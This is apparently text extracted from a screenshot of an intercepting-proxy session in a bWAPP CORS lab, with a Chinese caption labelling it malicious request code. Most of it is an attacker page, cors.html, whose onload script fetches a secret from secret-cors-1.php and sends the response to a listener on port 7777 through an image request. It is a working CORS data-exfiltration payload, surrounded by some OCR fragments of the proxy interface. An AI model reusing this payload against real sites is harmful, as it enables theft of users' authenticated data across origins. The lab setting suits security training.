 Request to http://127.0.0.1:4567
Forward Drop Intercept is on Action
Raw Headers Hex
GET /cors.html HTTP/1.1
Host: 127.0.0.1:4567 Attacker's website
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:50.0) Gecko/20100101 Firefox/50.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
If-Modified-Since: Fri, 06 Jan 2017 09:57:57 GMT
<html>
<head>
Cors.html 的恶意请求代码
<meta charset="UTF-8">
<script type = "text/javascript">
function makeRequest(method) {
var url = "http://127.0.0.1:80/bwapp/secret-cors-1.php";
var xhttp = new XMLHttpRequest();
xhttp.onreadystatechange = function() {
if (xhttp.readyState == 4) {
if (xhttp.status == 200) {
var secret = xhttp.responseText;
(new Image).src = 'http://127.0.0.1:7777/' + escape(secret)
} else {
(new Image).src = 'http://127.0.0.1:7777/' + 'This trick did not work.';
}
}
}
xhttp.open(method, url);
xhttp.send();
}
</script>
</head>
<body onload="makeRequest('GET');">
</body>
</html>